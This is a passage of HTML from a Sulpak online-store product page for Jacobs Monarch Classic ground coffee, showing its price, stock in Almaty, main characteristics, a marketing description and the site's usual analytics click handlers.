								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/kofe_chaj_napitki_jacobs_monarch_classic" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkofe_chaj_napitki_jacobs_monarch_classic"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/kofe_chaj_soki_voda">Приготовление напитков</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/kofe__chaj__napitki">Кофе. Чай. Напитки</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/kofe__chaj__napitki/almaty/10601_5267">Кофе. Чай. Напитки Jacobs Monarch</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Кофе молотый Jacobs Monarch Classic 230 гр</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="607039"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="607039"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>



                <li>
                    <a href="#" id="availableTab" 
                    class="product__menu-nav-js product__menu-nav-7-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_availability"
                    data-event-value=""
                    data-event-value-num="607039"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Наличие в магазинах</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>


        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="112"
data-classid="594"
data-name="Кофе молотый Jacobs Monarch Classic 230 гр"
data-code="607039"
data-price="6990.0"
data-brand="Jacobs Monarch"
data-category="Кофе. Чай. Напитки"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="00:06:19"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Кофе молотый Jacobs Monarch Classic 230 гр</h1>
                <div class="title__block-info">Код товара: 607039</div>


                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=112&amp;classId=594"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=112&amp;classId=594"
       data-product-id="594_112"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="594_112"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="594_112"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="594_112">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="112"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=112&amp;classId=594"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=112&amp;classId=594"
       data-product-id="594_112"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="594_112"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="594_112"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="594_112">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_594_112_0_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_594_112_0_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_594_112_0_1.webp"
         loading="eager"
         title="Кофе молотый Jacobs Monarch Classic 230 гр"
         alt="Кофе молотый Jacobs Monarch Classic 230 гр"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 9 магазинах
            </a>



                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js product__main-price-buy super-price">
                                <div class="product__main-price-info ">
                                    <div class="product__main-price-wrapper super-price">

                                            <div class="usual-price-block">
                                            </div>
                                                <div class="product__price">6 990 ₸</div>
                                    </div>

                                        <div class="product__main-bonus">
                                            <img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png">
                                            <span>&#x2B; до 210 бонусов</span>
                                        </div>
                                </div>

                                <div class="product__main-buy-wrapper">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=594&amp;goodId=112&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(607039, this)"
            data-name="Кофе молотый Jacobs Monarch Classic 230 гр"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="607039"
            data-price="6990.0"
            data-brand="Jacobs Monarch"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="112"
            data-class-id="594"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="kofe_chaj_napitki_jacobs_monarch_classic"
            data-event-value-num="607039">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/f/kofe__chaj__napitki/almaty/10601_5267">Jacobs Monarch </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип</div>
                                                <div class="product__main-prop-value">
<a href="/f/kofe__chaj__napitki/almaty/10604_6">Кофе молотый </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Сорт кофе</div>
                                                <div class="product__main-prop-value">
<a href="/f/kofe__chaj__napitki/almaty/51843_3">Арабика, Робуста </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Степень обжарки кофе</div>
                                                <div class="product__main-prop-value">
<a href="/f/kofe__chaj__napitki/almaty/52502_2">Средняя </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Степень помола кофе</div>
                                                <div class="product__main-prop-value">
<a href="/f/kofe__chaj__napitki/almaty/52506_3">Средняя </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Страна производителя</div>
                                                <div class="product__main-prop-value">
<a href="/f/kofe__chaj__napitki/almaty/52500_13">Россия </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=607039"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/kofe__chaj__napitki">
                                    <div class="product__main-additional-info__container-text">
                                        Кофе. Чай. Напитки
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/kofe__chaj__napitki/almaty/10601_5267">
                                    <div class="product__main-additional-info__container-text">
                                        Кофе. Чай. Напитки Jacobs Monarch
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=112&amp;classId=594"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 24px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 30%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 24px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 24px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.fff { color: rgba(255, 255, 255, 1) !important }</style>
<div style="background-color: rgba(35, 12, 4, 1)"> 
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">

            <h2 class="sg-big-title fff">Великолепный аромат
            </h2>
            <div class="sg-desc-wrap">
               <div class="sg-desc-content fff" style="font-size: 16px; margin-top: 10px">
                  <p>Секрет кофе Jacobs Monarch Классический - в специально отобранных кофейных зернах из Латинской Америки и Азии. Они тщательно обжариваются, чтобы придать кофе глубокий сбалансированный вкус и великолепный аромат. Приготовьте чашечку Jacobs Monarch Классический и насладитесь его вкусом и неповторимой аромагией.</p>
               </div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
         <p>   <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_437929.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/30_437929.jpg" type="image/jpg"> 
                    <img loading="lazy" class="sg-image-responsive" src="https://object.pscloud.io/cms/cms/Uploads/30_437929.jpg" data-image="30_437929">
                    </picture></p>
      </div>
   </section>
</div>
</div>

                            </div>

                        </div>
                    </div>

            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Кофе молотый Jacobs Monarch Classic 230 гр"
data-code="607039"
data-price="6990.0"
data-brand="Jacobs Monarch"
data-list="Кофе. Чай. Напитки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/kofe_chaj_napitki_jacobs_monarch_classic" data-product-id="607039" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_594_112_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_594_112_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_594_112_0_1_320.webp"
         loading="lazy"
         title="Кофе молотый Jacobs Monarch Classic 230 гр"
         alt="Кофе молотый Jacobs Monarch Classic 230 гр"
         fetchpriority="auto"
    
    />
</picture>

                                </div>


                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/kofe_chaj_napitki_jacobs_monarch_classic" data-product-id="607039" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Кофе молотый Jacobs Monarch Classic 230 гр</a></div>
                    </div>




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 9 магазинах
            </a>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price">
6 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info">

                                <div class="product__item-column-right">
                                        <div class="product__item-bonus">
                                            <div class="product__item-bonus-inner">
                                                &#x2B; до 210 бонусов
                                            </div>
                                            <div class="product__item-bonus-tooltip">
                                                <div class="product__item-bonus-tooltip-inner">
                                                    <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                    <div>При покупке этого товара вы получите &#x2B; до 210 на ваш бонусный счет S-bonus</div>
                                                </div>
                                            </div>
                                        </div>

                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=594&amp;goodId=112&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(607039, this)"
            data-name="Кофе молотый Jacobs Monarch Classic 230 гр"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="607039"
            data-price="6990.0"
            data-brand="Jacobs Monarch"
            data-add-gifts-auto="False"
            data-gifts=""
